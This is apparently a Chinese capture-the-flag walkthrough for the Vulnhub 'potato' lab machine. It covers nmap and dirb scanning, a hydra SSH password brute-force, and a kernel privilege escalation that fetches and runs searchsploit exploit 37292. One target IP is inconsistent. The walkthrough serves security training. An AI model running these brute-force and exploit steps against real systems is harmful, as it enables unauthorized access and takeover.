Vulnhub—potato

靶机下载地址:https://www.vulnhub.com/entry/potato-suncsr-1,556/

信息收集

扫描目标网段

nmap -sP 172.16.58.0/24

扫描端口

nmap -sS -sV -p- -v 172.16.58.130

访问网站

172.16.58.130

扫描网站目录

dirb http://172.16.58.130

发现漏洞

访问扫描出来的网址

http://192.168.232.188/info.php

这条路行不通,重新分析7120端口,利用ssh服务破解

ssh利用

Hydra破解ssh

hydra -l potato -P top1000.txt -vV ssh://172.16.58.130:7120

登陆

使用破解出来的账号密码进行登录

ssh potato@172.16.58.130 -p 7120

查看内核版本

uname -a

另起一个终端



searchsploit ubuntu 3.13.0-24

进入到该目录下编译poc

编译完成后放在/var/www/html/目录下,进该目录查看一下。

开启http服务

python -m SimpleHTTPServer 8000



回到shell将编译好的文件下载到potato中

查看权限,赋予权限,执行文件,然后拿到权限

ls -l

chmod +x 37292

./37292

1051

1051

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?